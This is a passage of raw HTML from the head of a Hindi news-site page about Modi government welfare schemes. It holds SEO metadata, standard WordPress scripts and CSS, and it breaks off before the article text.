

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bulandhindustan.com/7760/pm-modi-scheme-2023/
body_size: 68518
content:
<!DOCTYPE html>
<html lang="en-US" class="" data-skin="light" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	
<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='preload' as='script' href='https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js'>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>PM Modi Scheme 2023: मोदी सरकार की इस स्कीम से लोगो को हो रहा है लाखों का फायदा... - Buland Hindustan</title>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://bulandhindustan.com/7760/pm-modi-scheme-2023/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="PM Modi Scheme 2023: मोदी सरकार की इस स्कीम से लोगो को हो रहा है लाखों का फायदा... - Buland Hindustan" />
<meta property="og:description" content="( PUBLISHED BY &#8211; SEEMA UPADHYAY ) Table of Contentsप्रधानमंत्री सुरक्षा बीमा योजनास्टार्टअप इंडियापीएम किसान सम्मान निधि PM Modi Scheme 2023 : 2014 तक, नरेंद्र मोदी देश के प्रधान मंत्री बने रहे। उनके प्रधानमंत्री बनने के बाद, नरेंद्र मोदी के नेतृत्व वाली भाजपा सरकार ने कई योजनाएं शुरू कीं। इन योजनाओं के जरिए मोदी सरकार &hellip;" />
<meta property="og:url" content="https://bulandhindustan.com/7760/pm-modi-scheme-2023/" />
<meta property="og:site_name" content="Buland Hindustan" />
<meta property="article:tag" content="BULAND HINDUSTAN" />
<meta property="article:tag" content="chhattisgarh" />
<meta property="article:tag" content="PM Modi Scheme 2023" />
<meta property="article:tag" content="पीएम किसान सम्मान निधि" />
<meta property="article:tag" content="प्रधानमंत्री सुरक्षा बीमा योजना" />
<meta property="article:tag" content="स्टार्टअप इंडिया" />
<meta property="article:section" content="राजनीति" />
<meta property="og:updated_time" content="2023-03-19T10:07:36+00:00" />
<meta property="og:image" content="https://bulandhindustan.com/wp-content/uploads/2023/03/43.jpg" />
<meta property="og:image:secure_url" content="https://bulandhindustan.com/wp-content/uploads/2023/03/43.jpg" />
<meta property="og:image:width" content="695" />
<meta property="og:image:height" content="413" />
<meta property="og:image:alt" content="PM Modi Scheme 2023" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-03-19T10:06:25+00:00" />
<meta property="article:modified_time" content="2023-03-19T10:07:36+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="PM Modi Scheme 2023: मोदी सरकार की इस स्कीम से लोगो को हो रहा है लाखों का फायदा... - Buland Hindustan" />
<meta name="twitter:description" content="( PUBLISHED BY &#8211; SEEMA UPADHYAY ) Table of Contentsप्रधानमंत्री सुरक्षा बीमा योजनास्टार्टअप इंडियापीएम किसान सम्मान निधि PM Modi Scheme 2023 : 2014 तक, नरेंद्र मोदी देश के प्रधान मंत्री बने रहे। उनके प्रधानमंत्री बनने के बाद, नरेंद्र मोदी के नेतृत्व वाली भाजपा सरकार ने कई योजनाएं शुरू कीं। इन योजनाओं के जरिए मोदी सरकार &hellip;" />
<meta name="twitter:image" content="https://bulandhindustan.com/wp-content/uploads/2023/03/43.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Buland Hindustan" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="3 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[[{"@context":"https://schema.org","@type":"SiteNavigationElement","@id":"#rank-math-toc","name":"\u092a\u094d\u0930\u0927\u093e\u0928\u092e\u0902\u0924\u094d\u0930\u0940 \u0938\u0941\u0930\u0915\u094d\u0937\u093e \u092c\u0940\u092e\u093e \u092f\u094b\u091c\u0928\u093e","url":"https://bulandhindustan.com/7760/pm-modi-scheme-2023/#strong-\u092a\u094d\u0930\u0927\u093e\u0928\u092e\u0902\u0924\u094d\u0930\u0940-\u0938\u0941\u0930\u0915\u094d\u0937\u093e-\u092c\u0940\u092e\u093e-\u092f\u094b\u091c\u0928\u093e-strong"},{"@context":"https://schema.org","@type":"SiteNavigationElement","@id":"#rank-math-toc","name":"\u0938\u094d\u091f\u093e\u0930\u094d\u091f\u0905\u092a \u0907\u0902\u0921\u093f\u092f\u093e","url":"https://bulandhindustan.com/7760/pm-modi-scheme-2023/#strong-\u0938\u094d\u091f\u093e\u0930\u094d\u091f\u0905\u092a-\u0907\u0902\u0921\u093f\u092f\u093e-strong"},{"@context":"https://schema.org","@type":"SiteNavigationElement","@id":"#rank-math-toc","name":"\u092a\u0940\u090f\u092e \u0915\u093f\u0938\u093e\u0928 \u0938\u092e\u094d\u092e\u093e\u0928 \u0928\u093f\u0927\u093f","url":"https://bulandhindustan.com/7760/pm-modi-scheme-2023/#strong-\u092a\u0940\u090f\u092e-\u0915\u093f\u0938\u093e\u0928-\u0938\u092e\u094d\u092e\u093e\u0928-\u0928\u093f\u0927\u093f-strong"}],{"@type":"Organization","@id":"https://bulandhindustan.com/#organization","name":"Buland Hindustan","url":"https://bulandhindustan.com","logo":{"@type":"ImageObject","@id":"https://bulandhindustan.com/#logo","url":"http://bulandhindustan.com/wp-content/uploads/2022/12/WhatsApp-Image-2022-07-16-at-12.27.30-PM.jpeg","contentUrl":"http://bulandhindustan.com/wp-content/uploads/2022/12/WhatsApp-Image-2022-07-16-at-12.27.30-PM.jpeg","caption":"Buland Hindustan","inLanguage":"en-US","width":"1600","height":"404"}},{"@type":"WebSite","@id":"https://bulandhindustan.com/#website","url":"https://bulandhindustan.com","name":"Buland Hindustan","publisher":{"@id":"https://bulandhindustan.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://bulandhindustan.com/wp-content/uploads/2023/03/43.jpg","url":"https://bulandhindustan.com/wp-content/uploads/2023/03/43.jpg","width":"695","height":"413","caption":"PM Modi Scheme 2023","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://bulandhindustan.com/7760/pm-modi-scheme-2023/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://bulandhindustan.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://bulandhindustan.com/7760/pm-modi-scheme-2023/","name":"PM Modi Scheme 2023: \u092e\u094b\u0926\u0940 \u0938\u0930\u0915\u093e\u0930 \u0915\u0940 \u0907\u0938 \u0938\u094d\u0915\u0940\u092e \u0938\u0947 \u0932\u094b\u0917\u094b \u0915\u094b \u0939\u094b \u0930\u0939\u093e \u0939\u0948 \u0932\u093e\u0916\u094b\u0902 \u0915\u093e \u092b\u093e\u092f\u0926\u093e&#8230;"}}]},{"@type":"WebPage","@id":"https://bulandhindustan.com/7760/pm-modi-scheme-2023/#webpage","url":"https://bulandhindustan.com/7760/pm-modi-scheme-2023/","name":"PM Modi Scheme 2023: \u092e\u094b\u0926\u0940 \u0938\u0930\u0915\u093e\u0930 \u0915\u0940 \u0907\u0938 \u0938\u094d\u0915\u0940\u092e \u0938\u0947 \u0932\u094b\u0917\u094b \u0915\u094b \u0939\u094b \u0930\u0939\u093e \u0939\u0948 \u0932\u093e\u0916\u094b\u0902 \u0915\u093e \u092b\u093e\u092f\u0926\u093e... - Buland Hindustan","datePublished":"2023-03-19T10:06:25+00:00","dateModified":"2023-03-19T10:07:36+00:00","isPartOf":{"@id":"https://bulandhindustan.com/#website"},"primaryImageOfPage":{"@id":"https://bulandhindustan.com/wp-content/uploads/2023/03/43.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://bulandhindustan.com/7760/pm-modi-scheme-2023/#breadcrumb"}},{"@type":"Person","@id":"https://bulandhindustan.com/author/bulandhindustan/","name":"Buland Hindustan","url":"https://bulandhindustan.com/author/bulandhindustan/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/fe67343bf2632f2e7ed66903e3acaa7d?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/fe67343bf2632f2e7ed66903e3acaa7d?s=96&amp;d=mm&amp;r=g","caption":"Buland Hindustan","inLanguage":"en-US"},"worksFor":{"@id":"https://bulandhindustan.com/#organization"}},{"@type":"BlogPosting","headline":"PM Modi Scheme 2023: \u092e\u094b\u0926\u0940 \u0938\u0930\u0915\u093e\u0930 \u0915\u0940 \u0907\u0938 \u0938\u094d\u0915\u0940\u092e \u0938\u0947 \u0932\u094b\u0917\u094b \u0915\u094b \u0939\u094b \u0930\u0939\u093e \u0939\u0948 \u0932\u093e\u0916\u094b\u0902 \u0915\u093e \u092b\u093e\u092f\u0926\u093e... - Buland Hindustan","keywords":"PM Modi Scheme 2023","datePublished":"2023-03-19T10:06:25+00:00","dateModified":"2023-03-19T10:07:36+00:00","author":{"@id":"https://bulandhindustan.com/author/bulandhindustan/","name":"Buland Hindustan"},"publisher":{"@id":"https://bulandhindustan.com/#organization"},"description":"PM Modi Scheme 2023 : 2014 \u0924\u0915, \u0928\u0930\u0947\u0902\u0926\u094d\u0930 \u092e\u094b\u0926\u0940 \u0926\u0947\u0936 \u0915\u0947 \u092a\u094d\u0930\u0927\u093e\u0928 \u092e\u0902\u0924\u094d\u0930\u0940 \u092c\u0928\u0947 \u0930\u0939\u0947\u0964 \u0909\u0928\u0915\u0947 \u092a\u094d\u0930\u0927\u093e\u0928\u092e\u0902\u0924\u094d\u0930\u0940 \u092c\u0928\u0928\u0947 \u0915\u0947 \u092c\u093e\u0926, \u0928\u0930\u0947\u0902\u0926\u094d\u0930 \u092e\u094b\u0926\u0940 \u0915\u0947 \u0928\u0947\u0924\u0943\u0924\u094d\u0935 \u0935\u093e\u0932\u0940 \u092d\u093e\u091c\u092a\u093e \u0938\u0930\u0915\u093e\u0930 \u0928\u0947 \u0915\u0908 \u092f\u094b\u091c\u0928\u093e\u090f\u0902 \u0936\u0941\u0930\u0942 \u0915\u0940\u0902\u0964 \u0907\u0928 \u092f\u094b\u091c\u0928\u093e\u0913\u0902 \u0915\u0947 \u091c\u0930\u093f\u090f \u092e\u094b\u0926\u0940 \u0938\u0930\u0915\u093e\u0930 \u0932\u094b\u0917\u094b\u0902 \u0915\u094b \u0915\u0908 \u0924\u0930\u0939 \u0915\u0947 \u0932\u093e\u092d \u0926\u0947\u0928\u0947 \u0915\u0940 \u0915\u094b\u0936\u093f\u0936 \u0915\u0930 \u0930\u0939\u0940 \u0939\u0948\u0964 \u092e\u094b\u0926\u0940 \u0938\u0930\u0915\u093e\u0930 \u0938\u0947 \u0926\u0947\u0936 \u092e\u0947\u0902 \u0906\u0928\u0947 \u0915\u0947 \u092c\u093e\u0926 \u0932\u094b\u0917\u094b\u0902 \u0915\u0940 \u092d\u0932\u093e\u0908 \u0915\u0947 \u0932\u093f\u090f \u0915\u0908 \u0915\u093e\u0930\u094d\u092f\u0915\u094d\u0930\u092e \u0936\u0941\u0930\u0942 \u0915\u093f\u090f \u0917\u090f \u0939\u0948\u0902. \u0906\u091c \u0939\u092e \u0906\u092a\u0915\u094b \u0910\u0938\u0940 \u0939\u0940 \u0915\u0941\u091b \u092f\u094b\u091c\u0928\u093e\u0913\u0902 \u0915\u0947 \u092c\u093e\u0930\u0947 \u092e\u0947\u0902 \u092c\u0924\u093e\u090f\u0902\u0917\u0947\u0964 \u091a\u0932\u094b \u092a\u0924\u093e \u0915\u0930\u0924\u0947 \u0939\u0948\u0902\u2026","name":"PM Modi Scheme 2023: \u092e\u094b\u0926\u0940 \u0938\u0930\u0915\u093e\u0930 \u0915\u0940 \u0907\u0938 \u0938\u094d\u0915\u0940\u092e \u0938\u0947 \u0932\u094b\u0917\u094b \u0915\u094b \u0939\u094b \u0930\u0939\u093e \u0939\u0948 \u0932\u093e\u0916\u094b\u0902 \u0915\u093e \u092b\u093e\u092f\u0926\u093e... - Buland Hindustan","@id":"https://bulandhindustan.com/7760/pm-modi-scheme-2023/#richSnippet","isPartOf":{"@id":"https://bulandhindustan.com/7760/pm-modi-scheme-2023/#webpage"},"image":{"@id":"https://bulandhindustan.com/wp-content/uploads/2023/03/43.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://bulandhindustan.com/7760/pm-modi-scheme-2023/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Buland Hindustan &raquo; Feed" href="https://bulandhindustan.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Buland Hindustan &raquo; Comments Feed" href="https://bulandhindustan.com/comments/feed/" />
		<script type="text/javascript">
			try {
				if( 'undefined' != typeof localStorage ){
					var tieSkin = localStorage.getItem('tie-skin');
				}

				
				var html = document.getElementsByTagName('html')[0].classList,
						htmlSkin = 'light';

				if( html.contains('dark-skin') ){
					htmlSkin = 'dark';
				}

				if( tieSkin != null && tieSkin != htmlSkin ){
					html.add('tie-skin-inverted');
					var tieSkinInverted = true;
				}

				if( tieSkin == 'dark' ){
					html.add('dark-skin');
				}
				else if( tieSkin == 'light' ){
					html.remove( 'dark-skin' );
				}
				
			} catch(e) { console.log( e ) }

		</script>
		<link rel="alternate" type="application/rss+xml" title="Buland Hindustan &raquo; PM Modi Scheme 2023: मोदी सरकार की इस स्कीम से लोगो को हो रहा है लाखों का फायदा&#8230; Comments Feed" href="https://bulandhindustan.com/7760/pm-modi-scheme-2023/feed/" />

		<style type="text/css">
			:root{				
			--tie-preset-gradient-1: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);
			--tie-preset-gradient-2: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
			--tie-preset-gradient-3: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);
			--tie-preset-gradient-4: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);
			--tie-preset-gradient-5: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
			--tie-preset-gradient-6: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
			--tie-preset-gradient-7: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
			--tie-preset-gradient-8: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
			--tie-preset-gradient-9: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
			--tie-preset-gradient-10: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
			--tie-preset-gradient-11: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
			--tie-preset-gradient-12: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
			--tie-preset-gradient-13: linear-gradient(135deg, #4D34FA, #ad34fa);
			--tie-preset-gradient-14: linear-gradient(135deg, #0057FF, #31B5FF);
			--tie-preset-gradient-15: linear-gradient(135deg, #FF007A, #FF81BD);
			--tie-preset-gradient-16: linear-gradient(135deg, #14111E, #4B4462);
			--tie-preset-gradient-17: linear-gradient(135deg, #F32758, #FFC581);

			
					--main-nav-background: #FFFFFF;
					--main-nav-secondry-background: rgba(0,0,0,0.03);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #2c2f34;
					--main-nav-secondry-text-color: rgba(0,0,0,0.5);
					--main-nav-main-border-color: rgba(0,0,0,0.1);
					--main-nav-secondry-border-color: rgba(0,0,0,0.08);
				
			}
		</style>
	<link rel="alternate" type="application/rss+xml" title="Buland Hindustan &raquo; Stories Feed" href="https://bulandhindustan.com/web-stories/feed/"><meta name="viewport" content="width=device-width, initial-scale=1.0" /><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bulandhindustan.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bulandhindustan.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body 